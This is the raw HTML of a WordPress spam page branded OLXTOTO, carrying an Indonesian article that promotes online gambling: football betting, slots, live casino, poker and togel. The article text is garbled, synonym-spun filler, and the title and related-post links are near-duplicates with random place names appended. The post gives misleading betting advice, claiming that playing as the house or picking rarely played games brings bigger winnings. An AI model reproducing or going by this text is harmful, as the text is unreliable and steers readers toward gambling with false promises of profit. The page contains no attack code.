!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/1624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=1624' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-1624 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/" itemprop="item"><span itemprop="name">OLXTOTO Rujukan Permainan Judi Online Terbaik Amat Tenar yang Banyak Disenangi Lolak</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1624" class="af-single-article post-1624 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Rujukan Permainan Judi Online Terbaik Amat Tenar yang Banyak Disenangi Lolak</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa saja kelompok bettor sudah tentu mengerti kalau sekarang udah ada beberapa beberapa jenis perjudian yang dapat dimainkan. Jauh di saat di zaman judi formal, yang cuma ada sekian banyak macam permainan atau permainan yang bettor mengenal. Makin meningkatnya games judi online, automatic makin mengesankan juga untuk beberapa penjudi atau bettor yang pengin coba keberuntungan melalui taruhan dipicu dapat pilih pada tipe permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Meskipun telah ada beberapa variasi perjudian, yang pasti ada sejumlah tipe permainan judi online terpilih sangat populer yang terus banyak digemari. Kebanyakan, sejumlah game judi khusus yang makin banyak dimainkan sebab punya sejumlah kelebihan, sebutlah saja misalnya berikan kesempatan kemenangan yang besar, sejumlah keuntungan atau ciri-khas bermainnya yang simpel dimainkan.</p>
<p>Di saat main judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain bukan hanya harus menitikberatkan di opsi model permainan saja. Memang, memastikan permainan atau permainan judi yang pas dapat berefek kepada besar ataupun tidaknya kemungkinan kemenangan. Namun demikian, agar bisa peroleh keuntungan yang makin besar, terang anda lantas selaku bettor atau betaruh perlu mengenali juga beberapa panduan penting dalam permainan judi online sebagaimana wajarnya yang selalu dijalankan banyak bettor professional.</p>
<p>Bervariasi Contoh Games Judi Online Terunggul Sangat Ternama yang Pantas Anda Coba<br />
Seperti kami ungkapkan jika tiap-tiap macam games judi pastilah punyai banyak segi ketidaksamaan, salah satunya yang amat kontras sudah pasti dari kemungkinan menang dan keuntungan yang didatangkan. Jika bagaimana anda amat mengharapkan dapat mendapatkan peruntungan lebih bagus, menunjuk permainan terbaik terang pula jadi cara benar yang perlu anda melakukannya. Oleh karenanya, biar anda mempunyai opsi pas dalam taruhan online, berikut kami bahas bermacam contoh games judi online terbaik terpopuler yang patut anda coba antara lain misalnya:</p>
<p> Judi Bola Online<br />
Kebanyakan bettor jelas sepakat bila judi bola menjadi salah satunya perjudian online terpilih dan terkenal yang banyak disenangi. Bagaimana tak, judi bola adalah taruhan olahraga yang berbasiskan pada olahraga sepak bola yang notaben jadi cabang olahraga terkondang di dunia. Argumen beberapa orang menunjuk taruhan di judi bola lantaran dirasakan begitu efisien memberi kemungkinan keuntungan besar dengan bermacam pasaran-pasaran bola terpilih dan terkomplet yang ada pada dalamnya.</p>
<p> Slot Permainan<br />
Games judi online terbaik dan benar-benar tenar yang lain juga bisa anda coba permainkan sekarang yaitu slots permainan. Slots jadi permainan yang trend waktu ini sebab punyai ciri permainan simpel dimainkan. Karena itu, tidaklah heran seandainya banyak yang berpikiran jika main slots dapat datangkan lebih sejumlah keuntungan dan gampang peroleh menangnya. Apa lagi untuk saat ini udah ada banyak provider slots yang mendatangkan beberapa produk games slots terkini yang semakin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terunggul serta sangat populer pastilah tidak komplet kalau tidak sebutkan nama live kasino. Permainan kasino sendiri sebenarnya udah ada lama serta sampai saat ini masih jadi salah satunya permainan yang banyak dicari beberapa penjudi. Rata-rata, seberapa banyak bettor berkeinginan untuk mainkan live kasino permainan dipicu banyaknya opsi tipe taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger serta baccarat.</p>
<p> Poker Online<br />
Dari typical taruhan judi kartu, poker ialah perjudian online yang paling termasyhur serta tentunya sudahlah banyak dimainkan banyak bettor. Permainan poker memberikan beberapa hal menarik dengan prinsip taruhan yang simpel karena pemain perlu sukses memperoleh paduan kartu terhebat dengan nilai yang tertinggi. Poker sendiri gunakan 1 set kartu remi serta bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau ringkasan dari toto gelap sebagai satu diantaranya taruhan tradisionil yang telah ada sudah lama sekali. Togel sendiri pada konsepnya adalah taruhan judi menerka hasil angka keluaran pasaran togel yang menuntut pemain penting sukses menerka dengan tepat hasil pengeluaran togel. Perihal yang memperbanyak daya magnet dalam judi togel ialah banyaknya beberapa jenis pasaran togel yang selalu bisa disinkronkan, dikarenakan tiap-tiap pasaran togel juga nyata tidak serupa dari kesempatan menang, ketentuan mengira angka atau dari agenda pengeluaran togelnya.</p>
<p>Teknik Menunjuk Permainan Judi Online Terunggul biar Berikan Banyak Keuntungan<br />
Banyak macam-macam perjudian terang membuat beberapa bettor sekaligus bisa coba peruntungan terbaik dengan permainkan permainan model apa saja. Walaupun begitu, tiap-tiap perjudian yang ada pastinya punyai kesempatan keuntungan yang tidak serupa kecuali ketimbang winrate atau kemungkinan menang yang tidak sama.</p>
<p>Maka dari itu, di saat main judi online, sebaiknya anda tidak semata-mata pilih model permainan saja tapi juga perlu perhitungkan dengan bagus bagaimana menunjuk permainan judi yang pas di mana dapat memberinya beberapa keuntungan. Karena cukup banyak, sejumlah bettor yang sukar mendapat keuntungan disebabkan kurang demikian benar memutuskan permainan yang cocok. Buat menghindar hal semacam itu, baca sejumlah tehnik memutuskan games judi online terpilih biar memberi sejumlah keuntungan sebagaimana berikut ini:</p>
<p> Pilih Permainan Judi dengan Metode Bandar<br />
Satu diantara trick langkah terunggul dalam menyeleksi games judi online yang dapat memberinya anda beberapa keuntungan dengan mainkan perjudian dengan struktur bandar didalamnya. Type permainan itu telah dipastikan bakal memberi keuntungan makin banyak dipicu anda dapat memutuskan main jadi bandar. Lantaran di dasarnya, kemungkinan keuntungan bandar tentu tambah lebih besar dibandingkan cuma pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kesempatan Peruntungan Lebih Besar<br />
Tidak semuanya macam permainan yang selalu ada memberi keuntungan yang serupa besarnya. Buat tersebut anda harus permainkan games judi dengan kesempatan hoki bertambah besar. Rata-rata, sejumlah game judi begitu selalu banyak direferensikan sekalian banyak juga dimainkan oleh bettor lain. Kendati benar-benar pun butuh disamakan apakan anda sanggup mainkan permainan itu atau mungkin tidak.</p>
<p> Tidak Pilih Games yang Sukar Dimainkan<br />
Bila ada banyak games judi online tersendiri yang harus anda coba permainkan, karenanya tentu ada juga permainan yang tidak selayaknya anda permainkan jika memanglah mendambakan lebih sejumlah keuntungan. Pastinya, permainan yang baiknya jangan anda permainkan merupakan games yang menurut anda sukar. Karena apabila anda bermain permainan yang sukar sekalinya games itu menjajakan beberapa keuntungan, bisa-bisa keuntungan yang anda mengharapkan justru sukar didapat.</p>
<p> Pilih Games Judi yang Jarang-jarang Dimainkan<br />
Tentang hal teknik memutuskan permainan judi online terhebat lain biar memberinya beberapa keuntungan buat anda merupakan tentukan permainan judi yang jarang-jarang dimainkan. Rata-rata bettor pilih permainan yang kerap dimainkan penjudi lain. Meskipun sebenarnya, mainkan games yang jarang-jarang dimainkan malahan bisa-bisa memberinya keuntungan dengan kemungkinan semakin besar yang belumlah banyak didapati.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terpilih-amat-terkenal-yang-banyak-digemari-gemuh/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Saran Permainan Judi Online Terpilih Amat Terkenal yang Banyak Digemari Gemuh</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-rujukan-games-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-mofinop/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Rujukan Games Judi Online Terunggul Sangat Ternama yang Banyak Disenangi Mofinop</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-rujukan-permainan-judi-online-terbaik-amat-tenar-yang-banyak-disenangi-lolak/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1624' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
